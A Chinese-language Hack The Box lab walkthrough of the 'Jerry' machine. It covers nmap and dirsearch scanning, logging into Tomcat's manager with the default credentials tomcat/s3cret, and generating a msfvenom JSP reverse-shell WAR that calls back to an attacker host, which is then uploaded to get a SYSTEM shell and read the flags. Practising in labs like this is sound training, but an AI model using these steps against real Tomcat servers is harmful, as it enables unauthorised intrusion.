官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

简介:Hack The Box是一个在线渗透测试平台。可以帮助你提升渗透测试技能和黑盒测试技能,平台环境都是模拟的真实环境,有助于自己更好的适应在真实环境的渗透

链接:https://www.hackthebox.eu/home/machines/profile/144

描述:

本次演练使用kali系统按照渗透测试的过程进行操作,通过nmap发现端口开放了tomcat8080端口,使用密码登录tomcat,使用msfvenom 生成war文件上传到tomcat中,通过反弹获取shell。

1、靶机ip

IP地址为:10.10.10.95



2、靶机端口与服务

nmap -sV -sS -T4 -O -A 10.10.10.95

PORT STATE SERVICE VERSION

8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1

|_http-server-header: Apache-Coyote/1.1

|_http-title: Apache Tomcat/7.0.88

3、网站信息收集



查看8080端口



通过dirsearch进行目录扫描获取网站目录

这里我列出了部分需要的目录

/host-manager/html

/manager/html

/manager/

1、生成木马文件





进入/host-manager/html目录发现需要账号密码



点击取消后,再返回界面发现账号与密码

username="tomcat"

password="s3cret"

使用该密码进行登录,返回403页面无法正常进行登录



最后在/manager/目录下成功登录



发现可以上传war格式文件



使用msfvenom生成shell文件

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.2 LPORT=4444 -f war > shell.war



2、使用msf获取shell



首先设置好msf,使用msf监听4444端口获取反弹的shell

在登陆页面上传war文件



上传成功后点击shell

成功获取到shell



使用这种方式所获取的直接是authority权限可直接查看root.txt





进入 \Users\Administrator\Desktop目录发现没有root.txt但是存在flags

进入flags目录使用type命令查看2 for the price of 1.txt文件

获取到root.txt与user.txt